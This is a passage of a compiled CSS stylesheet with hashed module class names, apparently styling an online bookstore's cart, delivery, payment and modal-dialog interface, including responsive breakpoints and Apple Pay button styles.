  font-size: 16px;
  flex-shrink: 0;
  line-height: 36px;
  margin-left: 15px;
  text-transform: uppercase;
}
.__format-name-label__item-mobile__22165 {
  display: none;
}

.__cart-like__22165 .__cart-like_icon__22165 {
  color: transparent;
  stroke: #C1C3C4;
  stroke-width: 1.5px;
  margin-right: 10px;
}

.__cart-like__22165:hover .__cart-like_icon__22165 {
  color: transparent;
  stroke: black;
}

.__cart-like__22165 {
  display: flex;
  cursor: pointer;
}

.__cart-like__22165.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
  color: #F14C23;
}

.__cart-like__22165:hover.__cart-active__22165 .__cart-like_icon__22165{
  stroke: #F14C23;
}
.__like-text__22165 {
  margin-top: 1px;
  text-transform: lowercase;
}

.__wrap__22165 .__orderModal__22165 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

@media only screen and (max-width: 960px) {
  .__plashkaFormat__22165 {
    border-radius: 0px;
  }
}

@media only screen and (max-width: 890px) {
  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: wrap;
  }

  .__item__info-bottom__22165 .__selectbar-span__22165 {
    width: auto;
  }

  .__delete__22165 {
    top: 19px;
  }

  .__form-paper__22165 {
    display: block;
    width: auto;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__item__info__22165 .__book-title__22165 {
    font-size: 14px;
    overflow: hidden;
    display: -webkit-box;
    margin-bottom: 20px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  .__price-wrap__22165 {
    display: flex;
  }

  .__price_single__22165 {
    font-size: 14px;
  }

  .__price__sum__sale__22165 {
    display: none;
  }
  .__price__summ__22165 {
    position: static;
  }

  .__item__info-bottom__22165 .__price__22165 {
    align-self: flex-start;
    margin-top: 17px;
    font-size: 14px;
    width: auto;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    line-height: normal;
  }

  .__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
    padding-left: 10px;
    max-width: 90px;
    text-overflow: initial;
    line-height: 28px;
  }

  .__item__info-bottom__22165 .Select .Select-menu-outer {
    font-size: 14px;
  }

  .__item__info-bottom__22165 .Select .Select-arrow-zone {
    padding-right: 0;
    width: 15px;
    background-size: 13px;
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select-option {
    overflow: hidden;
    padding: 5px 10px;
    height: 30px;
  }

  .__item__info-top__22165 .__author-name__22165 {
    font-size: 14px;
    padding-right: 50px;
  }

  .__form-span_selectbar__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: 120px;
  }

  .__form-span_selectbar__22165 .Select .Select-control {
    font-size: 14px;
    height: auto;
  }

  .__form-span_selectbar__22165 .Select .Select-control .Select-value {
    position: relative;
    z-index: 3;
    /* height: 18px;
    line-height: 18px; */
  }

  .__form-span_selectbar__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
    z-index: -1;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__like-text__22165 {
    display: none;
  }

  .__cart-like__22165 {
    position: absolute;
    width: 28px;
    height: 28px;
    justify-content: center;
    right: 55px;
    top: 20px;
  }

  .__cart-like__22165 .__cart-like_icon__22165 {
    margin-right: 0;
  }

  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 0;
    padding-right: 0;
  }

  .__item__info-bottom__22165 .__format-name-label__22165 {
    position: absolute;
    left: 130px;
    top: -1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: 35px;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 480px){
  .__labelFormatName__22165 {
    font-family: "PT Sans Caption", sans-serif;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
    line-height: 23px;
  }

  .__digital-discount__22165 {
    height: 30px;
    width: 30px;
    top: -15px;
    right: -10px;
    font-size: 12px;
  }

  .__discountLabelNextDigital__22165 {
    top: -22px;
    right: -5px;
  }

  .__item__content__22165 .__cover__22165 {
    height: 112px;
    width: 79px;
    margin-right: 15px;
  }

  .__item__content__22165 .__cover-audio__22165 {
    margin-right: 10px;
    margin-left: 5px;
  }

  .__item__content__22165 .__cover__22165::before {
    height: 112px;
  }

  .__item__content__22165 .__cover-digital__22165 {
    width: 70px;
    margin-right: 18px;
    margin-top: 11px;
    margin-left: 6px;
  }


  .__item__content__22165 .__cover-ipad__22165 {
    top: -10px;
    left: -5px;
  }

  .__cover-ipad__22165 svg {
    width: 79px;
  }

  .__item__content__22165 .__cover-cd__22165 {
    top: -5px;
    left: -10px;
  }

  .__cover-cd__22165 svg {
    width: 90px;
  }

  .__cover__22165 img {
    height: 112px;
  }

  .__cover-digital__22165 img {
    height: 100px;
  }

  .__cover-audio__22165 img {
    width: 71px;
    height: 71px;
  }

  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: nowrap;
    align-items: baseline;
  }

  .__wrap__22165 .__modalTitle__22165 {
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2.5px;
  }

  .__wrap__22165 .__modalDialog__22165 {
    padding: 45px 20px 40px;
  }
  .__wrap__22165 .__item__22165 {
    padding-left: 20px;
    padding-top: 20px;
  }

  .__wrap__22165 .__item-digital__22165 {
    padding-top: 21px;
  }

  .__wrap__22165 .__item__22165:last-child {
    padding-bottom: 25px;
  }

  .__modal-txt__22165 {
    max-width: 335px;
    margin-bottom: 30px;
  }

  .__select-span__22165 {
    font-size: 14px;
  }
}

.__wrap__22165 .__orderModal__22165 {
  border-radius: 0;
  box-shadow: none;
}

@media only screen and (max-width: 385px) {

  .__item__info-bottom__22165 .__format-name-label__22165 {
    left: -90px;
    top: 36px;
    font-weight: normal;
    text-transform: none;
    right: auto;
    letter-spacing: 0;
  }
  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    padding-left: 0;
  }
  .__format-name-label__item-mobile__22165 {
    display: contents;
  }
  .__format-name-label__item__22165 {
    display: none;
  }
}

.__wrap__e389e {
  display: flex;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  position: relative;
}

.__input__e389e {
  border: none;
  outline: none;
  text-align: center;
  font-size: 14px;
  height: 32px;
  width: 45px;
}

.__input__e389e:focus {
  outline: none;
}

.__input__e389e[type="number"] {
  appearance: none;
  -moz-appearance: textfield;
}

.__input__e389e[type='number']::-webkit-inner-spin-button, .__input__e389e[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.__btns__e389e {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 70px;
}

.__btn__e389e {
  display: flex;
  justify-content: center;
  align-items: center;
  border: none;
  background: #fff;
  cursor: pointer;
  width: 32px;
  padding: 0;
  box-sizing: border-box;
  height: 34px;
  position: relative;
  z-index: 5;
  stroke: #C1C3C4;
  stroke-width: 1.5;
  stroke-linecap: round;
  overflow: hidden;
}

.__btn__e389e:hover {
  stroke: #FF7E00;
}

.__btn-dec__e389e {
}

.__btn-inc__e389e {
}

.__error__e389e {
  position: absolute;
}

@media only screen and (max-width: 890px){

.__btn__e389e, .__input__e389e {
  padding: 0;
  height: 28px;
}
.__input__e389e {
  width: 54px;
}
  
}
.__discount__a8e2a {
  position: relative;
  float: right;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 20;
  background-color: #f14c23;
  color: #fff;
  font-size: 10px;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
  height: 24px;
  width: 36px;
}

.__discount__a8e2a::before {
  content: "";
  position: absolute;
  box-sizing: inherit;
  top: 0;
  bottom: 0;
  right: 36px;
  width: 0;
  height: 0;
  border-right: 6px solid #f14c23;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.__discount__a8e2a.__big__a8e2a {
  font-size: 14px;
  height: 32px;
  width: 60px;
}

.__discount__a8e2a.__big__a8e2a::before {
  right: 60px;
  border-right: 8px solid #f14c23;
  border-top: 16px solid transparent;
  border-bottom: 16px solid transparent;
}

.__discount__a8e2a.__patronage__a8e2a {
  width: 29px;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/donate.svg?7f52cbffaba613e1704674cfe5a53a78);
  background-size: 20px 14px;
  background-position: center right 5px;
}

.__discount__a8e2a.__patronage__a8e2a::before {
  right: auto;
  left: -6px;
}

/* @value Primary from "../global/variables.css"; */
.__modal-overlay__c9bdc {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__c9bdc.__open__c9bdc {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__c9bdc {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__c9bdc {
  width: initial;
}

.__modal-overlay__c9bdc.__open__c9bdc .__modal__c9bdc {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__c9bdc {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__c9bdc p {
  margin: 11px 0;
}

.__modal-footer__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__c9bdc {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__c9bdc .__modal-footer__c9bdc {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__c9bdc form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__c9bdc {
  width: auto;
}

.__wrap__c9bdc {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__c9bdc {
  overflow: hidden;
}


.__p0__c9bdc .__modal-dialog__c9bdc{
  padding: 0;
}

.__vm-wrap__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  overflow: auto;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  flex-direction: column;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
  width: 0;
  height: 0;
  opacity: 0;
}

.__vm-wrap__549fa.__no-style__549fa {
  padding: 0;
}

.__open__549fa.__vm-wrap__549fa {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  visibility: visible;
  width: 100%;
  height: 100%;
  z-index: 1010;
  opacity: 1;
}

.__vm-content__549fa {
  transition: all 0.5s;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  z-index: 5;
  overflow: auto;

}

.__vm-content__549fa.__wrap__549fa {
  width: 100%;
  max-width: 1180px;
  /* flex-grow: 2; */
  height: 700px;
  min-height: 320px;
}

.__open__549fa .__vm-content__549fa {
}

.__vm-overlay__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: hsla(0, 0%, 0%, 0.3);

}

@media only screen and (max-width: 839px) {
  .__vm-wrap__549fa {
    padding: 0;
  }
  .__open__549fa.__vm-wrap_m-header__549fa {
    /* z-index: 1001; */
  }
  .__vm-wrap_m-header__549fa .__vm-content__549fa {
    height: 100%;
    /* padding-top: 57px; */
  }

  .__vm-wrap_adaptive__549fa {
    padding-top: 57px;
  }
  .__vm-content_adaptive__549fa {
    width: 100%;
    height: 100%;
  }
  .__vm-content_adaptive__549fa > div {
    width: 100%;
    height: 100%;
  }
  .__vm-wrap_adaptive__549fa .__vm-overlay__549fa {
    top: 57px;
  }
}

.__order-info__05cd3 {

}


.__order-info__05cd3 > div{
  border-top: 1px solid #dfe3e5;
  padding: 30px;
}

.__order-info__05cd3 > div:first-child {
  border: none;
}


@media only screen and (max-width: 960px) {
  .__order-info__05cd3 {
    display: none;
  }
}

/* @media only screen and (max-width: 385px) {
  .order-info {
    display: block;
  }
} */
.__wrap__05363 div.__title__05363{
  margin-top: -15px;
}

.__title__05363 {
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 1em;
}
.__item__05363 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 12px 0;
}

.__item-count__05363 {
  text-transform: lowercase;
}

.__bold__05363 {
  font-weight: 700;
}
.__red__05363 {
  color: #F14C23;
}
.__item-right__05363 {
  white-space: nowrap;
}
.__item-left__05363 {
}

.__btn__05363 {
  margin-top: 20px;
  text-transform: uppercase;
  font-size: 18px;
  width: 100%;
  padding-top: 14px;
  padding-bottom: 15px;
  letter-spacing: 2.5px;
  font-weight: 700;
}
.__btn__05363:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__wrap__1287c {}

.__item__1287c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
  text-transform: uppercase;
}

.__item-left__1287c, .__item-right__1287c {}

.__bold__1287c {
  font-weight: bold;
}
@media only screen and (max-width: 480px){
.__item__1287c {
  margin: 4px 0;
}
  
}

@keyframes __pending__67836 {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 300px 0;
  }
}

.__skeleton__67836 {
  display: block;
  border-radius: 2px;
  background: linear-gradient(89.17deg, #DFE3E5 0.8%, #DFE3E5 35%, #FFFFFF 50.09%,#DFE3E5 65%, #DFE3E5 96.31%);
  animation: __pending__67836 2s infinite;
  background-size: 300px;
}

/* @value Primary from "../global/variables.css"; */

.__textarea-wrap__12cf2 {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea-wrap__12cf2  .__textarea__12cf2 {
  width: 100%;
  border-width: 1px;
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
  border-color: #C1C3C4;
  outline: none;
  font-size: 16px;
}

.__textarea-wrap__12cf2 .__textarea__12cf2:focus {
  border-color: #FF7E00;
}

.__textarea_noempty__12cf2 .__placeholderFocus__12cf2 {
  opacity: 1;
  right: 0;
}

.__textarea__12cf2:disabled {
  opacity: 0.7;
}

.__textarea-wrap__12cf2  .__textarea__12cf2::placeholder {
  color: #C1C3C4;
}


.__textarea__12cf2::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__12cf2::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}
.__textarea-span_red__12cf2 {
  color: #DA2625;
}
.__textarea-wrap__12cf2 .__textarea-red__12cf2, .__textarea-wrap__12cf2 .__textarea-red__12cf2:focus {
  border-color: #DA2625;
}

/* Firefox 19+ */

.__textarea__12cf2:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__12cf2:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__12cf2 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__12cf2 {
  opacity: 1;
  top: 0;
}

.__placeholder__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__12cf2 {}

.__textarea-length-indicator__12cf2 {
  color: #C1C3C4;
  font-size: 13px;
  margin-left: 13px;
  display: none;
}

@media only screen and (max-width: 480px) {
  .__textarea-length-indicator__12cf2 {
    display: block;
  }
  .__textarea-wrap__12cf2  .__textarea__12cf2 {
    height: 75px;
  }

}

.__delivery__1af1b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__delivery__container__1af1b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
}

.__delivery__item__1af1b {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}

.__delivery__right__1af1b {
  display: flex;
  flex-direction: column;
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
}

.__delivery-info__1af1b, .__delivery-info__1af1b ~ div {
  text-transform: none;
}

.__delivery-btn__1af1b {
  font-size: 16px;
  background-color: transparent;
  color: #FF7E00;
  align-self: flex-start;
  padding-left: 18px;
  padding-right: 19px;
  border-color: #FF7E00;
}

.__delivery-btn__1af1b:hover {
  background-color: #FF7E00;
  color: #fff;
  border-color: #FF7E00;
}

.__title__1af1b {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
  letter-spacing: .1em;
}

.__box__1af1b {
  margin: .5em 0;
  line-height: 1.5;
  min-height: 1em;
  max-width: 235px;
  margin-bottom: 1em;
}

.__textarea__1af1b {
  height: 100%;
}
.__delivery__textarea-wrap__1af1b, .__delivery__textarea__1af1b {
  height: 100%;
}

.__infotxt__1af1b {
  font-size: 12px;
  margin-top: auto;
  margin-bottom: 0;
}

.__infotxt__1af1b a {
  text-decoration: underline;
}

.__infotxt__1af1b span {
  color: #000;
}

@media only screen and (max-width: 950px) {
  .__delivery__1af1b {
    display: block;
  }
  .__delivery__right__1af1b {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__delivery__right__1af1b > * {
    max-width: 50%;
  }

  .__delivery__right__1af1b .__title__1af1b + div {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 480px) {

  .__delivery__1af1b {
    margin-top: 40px;
    margin-bottom: 20px;
  }

  .__delivery__right__1af1b > * {
    max-width: 100%;
  }

  .__title__1af1b {
    font-size: 16px;
    font-weight: normal;
    letter-spacing: 2.5px;
    margin-bottom: 19px;
  }

  .__delivery__item__1af1b:last-child{
    padding-top: 8px;
    padding-bottom: 30px;
  }
  .__delivery-info__1af1b:first-child {
    margin-top: 0;
  }
  .__delivery-btn__1af1b {
    position: absolute;
    top: 12px;
    right: 10px;
    padding: 5px 15px;
  }

  .__infotxt__1af1b {
    font-size: 12px;
  }
  
  .__textarea__1af1b {
    height: auto;
    margin: 0 -10px;
  }

  .__delivery__textarea-wrap__1af1b {
    height: auto;
  }

  .__delivery__right__1af1b, .__delivery__item__1af1b {
    padding: 20px;
  }

  .__box__1af1b {
    margin: 0;
  }
}

.__wrap__5bb20 {
}

.__item__5bb20 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
}
.__item__5bb20:first-child {
  margin-top: 0;
}

.__item-sale__5bb20 {
  display: none;
}
.__item-left__5bb20,
.__item-right__5bb20 {
}
.__btn__5bb20 {
  letter-spacing: 2.5px;
  padding: 11px;
}

.__btn__5bb20:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__btn__5bb20:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}
.__btn__5bb20,
.__btn__pending__5bb20 {
  margin-top: 30px;
  text-transform: uppercase;
  width: 100%;
  letter-spacing: 2px;
  font-size: 14px;
  letter-spacing: 0.1em;
  font-weight: bold;
}
.__btn__5bb20:disabled {
  opacity: 1;
  background-color: #FFD8B3;
  color: #fff;
  border-color: #FFD8B3;
}

.__btn__pending__5bb20 {
  background-image: linear-gradient(
    -45deg,
    #fff 25%,
    #ffe5cc 25%,
    #ffe5cc 50%,
    #fff 50%,
    #fff 75%,
    #ffe5cc 75%
  ) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__5bb20 infinite 1s linear;
  animation: __pending__5bb20 infinite 1s linear;
  border: 1px solid #ff6e00;
}

.__btn__pending__5bb20:disabled {
  opacity: 0.7;
}

.__btn__disabled__5bb20 {
  opacity: 0.5;
}

@-webkit-keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

@keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

.__result__5bb20 {
  font-weight: bold;
}

.__form__5bb20 {
  margin-top: 25px;
  margin-bottom: 0px;
}

.__confirm-failed__5bb20 {
  margin-bottom: -20px;
}

.__confirm-txt__5bb20 {
  margin-top: 2em;
  font-size: 12px;
}

.__emphasize__5bb20 {
  border: 1px solid red;
  color: red;
}

.__form__5bb20 input {
  border-color: #C1C3C4;
  border-radius: 2px;
  height: 36px;
  font-size: 16px;
}

.__form__5bb20 input:disabled {
  opacity: 1;
  color: #C1C3C4;
  -webkit-text-fill-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"]:checked ~ span {
  color: #000;
  border-color: #000;
}
.__checkbox__5bb20 input[type="checkbox"]:checked ~ span::before{
  margin: -2.5px -3.5px;
  width: 5.5px;
  height: 2.5px;
}
.__checkbox__5bb20 input[type="checkbox"]:hover ~ span, .__checkbox__5bb20:hover input[type="checkbox"] ~ span,  .__checkbox__5bb20:hover input[type="checkbox"]:focus ~ span{
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"] ~ div a{
  text-decoration: underline;
}

.__checkbox__5bb20 input[type="checkbox"]:checked:hover ~ span, .__checkbox__5bb20 input[type="checkbox"]:checked:focus ~ span, .__checkbox__5bb20 input[type="checkbox"]:focus:hover ~ span {
  box-shadow: none;
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"] ~ span {
  border-color: #C1C3C4;
  border-radius: 2px;
}

@supports (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    display: inline-block;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }

  .__apple-pay-button-with-text__5bb20 > * {
    display: none;
  }

  .__apple-pay-button-black-with-text__5bb20 {
    -apple-pay-button-style: black;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    -apple-pay-button-style: white;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    -apple-pay-button-style: white-outline;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    --apple-pay-scale: 1; /* (height / 32) */
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .__apple-pay-button-black-with-text__5bb20 {
    background-color: black;
    color: white;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    background-color: white;
    color: black;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-black-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-line-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20 > .__text__5bb20 {
    font-family: -apple-system;
    font-size: calc(1em * var(--apple-pay-scale));
    font-weight: 300;
    align-self: center;
    margin-right: calc(2px * var(--apple-pay-scale));
  }
  .__apple-pay-button-with-text__5bb20 > .__logo__5bb20 {
    width: calc(35px * var(--scale));
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: calc(2px * var(--apple-pay-scale));
    border: none;
  }
}

.__msgRueu__5bb20 {
  margin: 1em 0;
  font-size: 13px;
}

.__modalTxt__5bb20 {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalTxt__5bb20 a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalTxt__5bb20 a:hover {
  text-decoration: none;
}

.__cartModal__5bb20 .__modalDialog__5bb20 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__5bb20 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__5bb20:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__limitSalesBtn__5bb20 {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 16px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__limitSalesBtn__5bb20:hover {
  color: #FF7E00;
  text-decoration: none !important;
  background-color: transparent;
}

@media only screen and (max-width: 960px) {
  .__item-sale__5bb20 {
    display: flex;
  }
}

@media only screen and (max-width: 480px) {
  .__form__5bb20 input, .__btn__5bb20 {
    height: 48px;
    margin: 0 -10px;
    width: -webkit-fill-available;
    width: -moz-available;
  }

  .__btn__5bb20 {
    height: 52px;
    /* margin-top: 20px; */
    font-size: 18px;
    font-weight: normal;
    text-transform: capitalize;
    letter-spacing: 0;
  }

  .__confirm-txt__5bb20 {
    margin-top: 15px;
  }

  .__item__5bb20 {
    margin: 4px 0;
  }

  .__btn__pl__5bb20 {
    margin-top: 30px;
  }

  .__cartModal__5bb20 .__modalDialog__5bb20 {
    padding: 30px 20px;
  }
}

.__pay__61b11 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__pay__container__61b11 {
  display: flex;
  flex-grow: 2;
  flex-wrap: wrap;
}
.__pay__item__61b11 {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 25px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}
.__pay__item-cards__61b11 {
  display: flex;
}

.__mobile-button-wrap__61b11{
  display: none;
}

.__pay__right__61b11 {
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px 30px;
}

.__title__61b11 {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 22px;
  letter-spacing: 0.1em;
}

.__select__61b11 {
  margin: 0 -15px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}

.__select_EU__61b11 {
  flex-direction: column;
  margin: 0;
}

.__select__61b11:after {
  content: '';
  display: table;
  clear: both;
}

.__select-item_big__61b11 {

}

.__select-item__61b11 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 5px solid transparent;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  width: 100%;
  justify-content: center;
}

.__select-item_EU__61b11 {
  justify-content: space-between;
  border: none;
}

.__select-item__61b11.__select-item__full-width__61b11 {
  padding: 0;
  width: 100%;
  height: 100%;
}

.__select-item__61b11.__active__61b11 {
  background: #fff;
}

.__select-item-wrap__61b11 {
